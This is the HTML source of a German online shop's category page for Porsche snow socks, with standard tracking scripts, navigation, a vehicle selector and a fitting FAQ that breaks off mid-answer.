

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.de/858-schneesocken/861-porsche
body_size: 43537
content:
<!doctype html>
<html lang="de-DE">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Schneesocken PORSCHE - Schneeketten Alternative </title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR3HGDR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Schneesocken PORSCHE, die Alternative zu Schneeketten ✓Fahrzeugkompatibel ohne Ketten ✓Zulassung B26, TÜV, 5121 ✓FREIE Lieferung">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.de/858-schneesocken/861-porsche">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.de/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.de/img/logo-16518220534.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.de/",
      "name": "Lovauto"
    },
    "name": "Schneesocken PORSCHE - Schneeketten Alternative ",
    "url":  "https://www.lovauto.de/858-schneesocken/861-porsche"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Startseite",
            "item": "https://www.lovauto.de/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Schneesocken",
            "item": "https://www.lovauto.de/858-schneesocken"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Schneesocken PORSCHE",
            "item": "https://www.lovauto.de/858-schneesocken/861-porsche"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


    
        
    

    
        <meta property="og:title" content="Schneesocken PORSCHE - Schneeketten Alternative " />
        <meta property="og:description" content="Schneesocken PORSCHE, die Alternative zu Schneeketten ✓Fahrzeugkompatibel ohne Ketten ✓Zulassung B26, TÜV, 5121 ✓FREIE Lieferung" />
        <meta property="og:url" content="https://www.lovauto.de/858-schneesocken/861-porsche" />
        <meta property="og:site_name" content="Lovauto" />
                <meta property="og:type" content="website" />    

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">



      <link rel="stylesheet" href="https://www.lovauto.de/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/sw_categoryfaq/views/css/categoryfaq.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/sw_categoryservices/views/css/categoryservices.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var controller = "category";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/www.lovauto.de\/858-schneesocken","meta":{"title":"Schneesocken PORSCHE - Schneeketten Alternative ","description":"Schneesocken PORSCHE, die Alternative zu Schneeketten \u2713Fahrzeugkompatibel ohne Ketten \u2713Zulassung B26, T\u00dcV, 5121 \u2713FREIE Lieferung","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-de":true,"lang-rtl":false,"country-DE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-858":true,"category-Schneesocken":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.de\/img\/logo-16518220534.jpg","stores_icon":"https:\/\/www.lovauto.de\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.de\/img\/favicon-4.ico"},"urls":{"base_url":"https:\/\/www.lovauto.de\/","current_url":"https:\/\/www.lovauto.de\/858-schneesocken\/861-porsche","shop_domain_url":"https:\/\/www.lovauto.de","img_ps_url":"https:\/\/www.lovauto.de\/img\/","img_cat_url":"https:\/\/www.lovauto.de\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.de\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.de\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.de\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.de\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.de\/img\/s\/","img_store_url":"https:\/\/www.lovauto.de\/img\/st\/","img_col_url":"https:\/\/www.lovauto.de\/img\/co\/","img_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.de\/upload\/","pages":{"address":"https:\/\/www.lovauto.de\/adresse","addresses":"https:\/\/www.lovauto.de\/adressen","authentication":"https:\/\/www.lovauto.de\/anmeldung","cart":"https:\/\/www.lovauto.de\/panier","category":"https:\/\/www.lovauto.de\/index.php?controller=category","cms":"https:\/\/www.lovauto.de\/index.php?controller=cms","contact":"https:\/\/www.lovauto.de\/kontakt","discount":"https:\/\/www.lovauto.de\/Rabatt","guest_tracking":"https:\/\/www.lovauto.de\/auftragsverfolgung-gast","history":"https:\/\/www.lovauto.de\/bestellungsverlauf","identity":"https:\/\/www.lovauto.de\/profil","index":"https:\/\/www.lovauto.de\/","my_account":"https:\/\/www.lovauto.de\/mein-Konto","order_confirmation":"https:\/\/www.lovauto.de\/bestellbestatigung","order_detail":"https:\/\/www.lovauto.de\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.de\/bestellverfolgung","order":"https:\/\/www.lovauto.de\/Bestellung","order_return":"https:\/\/www.lovauto.de\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.de\/bestellschein","pagenotfound":"https:\/\/www.lovauto.de\/seite-nicht-gefunden","password":"https:\/\/www.lovauto.de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.lovauto.de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.de\/angebote","product":"https:\/\/www.lovauto.de\/index.php?controller=product","search":"https:\/\/www.lovauto.de\/suche","sitemap":"https:\/\/www.lovauto.de\/Sitemap","stores":"https:\/\/www.lovauto.de\/shops","supplier":"https:\/\/www.lovauto.de\/lieferant","register":"https:\/\/www.lovauto.de\/anmeldung?create_account=1","order_login":"https:\/\/www.lovauto.de\/Bestellung?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt auf St\u00fcckzahl"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.lovauto.de\/"},{"title":"Schneesocken","url":"https:\/\/www.lovauto.de\/858-schneesocken"},{"title":"Schneesocken PORSCHE","url":"https:\/\/www.lovauto.de\/858-schneesocken\/861-porsche"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769190117,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,ideal,mybank,p24,paylater&amp;locale=de_DE&amp;enable-funding=giropay,sofort&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
</head>

<body id="category" class="lang-de country-de currency-eur layout-left-column page-category tax-display-enabled category-id-858 category-schneesocken category-id-parent-2 category-depth-level-2 bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR3HGDR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.de/bewertungen-lovauto_de.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Bis zu 40 % Rabatt auf das gesamte Sortiment!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ab 3 Artikeln im Warenkorb

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.de/">
                            <picture>
                                <img src="https://www.lovauto.de/img/logo-16518220534.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autositzbezüge
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autositzbezuege">Autositzbezüge</a></li>
<li><a href="/12-transporter-sitzbezuege">Transporter Sitzbezüge</a></li>
<li><a href="/870-sitzbezuege-fuer-vans-und-ausgebaute-transporter">Sitzbezüge für Vans und Camper</a></li>
<li><a href="/861-sitzbezuege-fuer-wohnmobile">Sitzbezüge für Wohnmobile</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autofussmatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-autofussmatten">Autofussmatten</a></li>
<li><a href="862-autoteppich-fuer-oldtimer">Autofussmatten Oldtimer</a></li>
<li><a href="/11-transporter-fussmatten">Transporter Fussmatten</a></li>
<li><a href="/871-teppiche-fuer-transporter-und-camper">Teppiche für Vans und Camper</a></li>
<li><a href="/864-wohnmobile-fussmatten">Wohnmobile Fussmatten</a></li>
<li><a href="/865-flurteppich-wohnmobil">Teppich im Wohnmobilgang</a></li>
<li><a href="/866-teppich-lkw">Teppich Lkw</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferraummatten"
                            title="Kofferraummatten">
                                            
                        Kofferraummatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autoplanen"
                            title="Autoplanen">
                                            
                        Autoplanen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-schneesocken"
                            title="Schneesocken">
                                            
                        Schneesocken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/de" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hilfe</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.de/mein-Konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Loggen Sie sich in Ihr Kundenkonto ein">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.de/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Korb</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Ihr Warenkorb ist leer!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="bg-white pb-8">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                                    
                            <div class=" container  ">
        <div class="relative  text-white ">
                            <picture class="absolute top-0 left-0 h-full w-full">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/selector/background.webp" type="image/webp">
                    <img src="https://www.lovauto.de/themes/sweetco/assets/img/selector/background.png" class="object-cover h-full w-full" alt="S&eacute;lecteur">
                </picture>
            
            <div class="relative z-10">
                <div class="container px-4">
                                            <nav data-depth="3" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/">                                                    <span itemprop="name">Startseite</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/858-schneesocken">                                                    <span itemprop="name">Schneesocken</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Schneesocken PORSCHE</span>
                                                </span>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                            <div class="flex flex-col justify-center items-center pb-8 lg:pb-16  pt-6 ">
                        <h1 class="text-center font-bold text-4xl leading-9 mb-4">Schneesocken für
    PORSCHE</h1>
        
            <div >
            <meta itemprop="name" content="Schneesocken für
    PORSCHE" />
                     </div>
    
    <div x-data="App.components.selector"
        class="bg-white p-5 flex flex-wrap gap-y-8 lg:flex-nowrap lg:gap-0 justify-center items-center text-black  mb-10 w-full max-w-screen-xl">
        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">1.</span>&nbsp;
                <label for="select-product">Produkttyp</label>
            </span>
            <select x-model="selectedProduct" id="select-product"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Wählen Sie Ihr Produkt aus -</option>
                <template x-for="product in productOptions" :key="product.id_category">
                    <option x-text="product.name" :value="product.id_category"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">2.</span>&nbsp;
                <label for="select-product">Marke Ihres Autos</label>
            </span>
            <select x-model="selectedBrand" id="select-brand" :disabled="brandOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Wählen Sie Ihre Marke -</option>
                <template x-for="brand in brandOptions" :key="brand.id_brand">
                    <option x-text="brand.name" :value="brand.id_brand"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">3.</span>&nbsp;
                <label for="select-product">Modell Ihres Fahrzeugs</label>
            </span>
            <select x-model="selectedModel" id="select-modele" :disabled="modelOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Automodell Wählen -</option>
                <template x-for="model in modelOptions" :key="model.id_model">
                    <option x-text="model.name" :value="model.id_model"></option>
                </template>
            </select>
        </div>

        <input type="hidden" id="selector_category" value="858">
        <input type="hidden" id="selector_brand" value="861">
    </div>

    <div class="flex flex-col justify-center gap-2">
        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/eudrap.png"  alt="France" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Wir sind <span class="block text-center sm:inline-block font-bold">Europäisch</span></span>
        </div>

        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/iso9001.png" alt="Europe" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Wir sind <span class="block text-center sm:inline-block font-bold">Hersteller</span></span>
        </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    </div>
                    
                
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                    
                                            </div>
                

                
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main" class="container px-4">

        
            

        

        <div class="category-faq-section container mx-auto w-full">
        <section class="faq-block" data-faq-id="5">
        <div class="mx-auto w-full max-w-[1092px] px-4 max-md:px-5">
            <h2 class="faq-main-title">Alles über unsere Schneesocken</h2>
            
                        
            <div class="faq-layout">
                <div class="faq-questions-column">
                                                            <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-1" id="cb-5-1" class="faq-checkbox"/>
                        <label for="cb-5-1" class="faq-question-label">
                            <span class="faq-question-text font-bold">Wie zieht man Schneesocken an?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Stellen Sie Ihr Fahrzeug auf einen stabilen Untergrund und ziehen Sie die Handbremse an. Befestigen Sie die Socken an den Antriebsrädern (vorne bei Frontantrieb, hinten bei Heckantrieb). Ziehen Sie die Socke über den oberen Teil des Reifens. Schieben Sie die Socken nach unten und achten Sie darauf, dass sie die gesamte Kontaktfläche mit dem Boden bedecken. Bewegen Sie das Fahrzeug ein wenig. Passen Sie die Socken so an, dass sie mittig sitzen und keine Falten werfen.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-2" id="cb-5-2" class="faq-checkbox"/>
                        <label for="cb-5-2" class="faq-question-label">
                            <span class="faq-question-text font-bold">Sollte man 2 oder 4 Schneesocken tragen?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Ein Set mit 2 Schneesocken reicht aus. Die Socken müssen an den Antriebsrädern angebracht werden: bei Frontantrieb vorne, bei Heckantrieb hinten. Für mehr Sicherheit, insbesondere auf stark verschneiten Straßen, können Sie sie jedoch an allen vier Reifen anbringen.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-3" id="cb-5-3" class="faq-checkbox"/>
                        <label for="cb-5-3" class="faq-question-label">
                            <span class="faq-question-text font-bold">Wann sollte man Schneesocken tragen?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
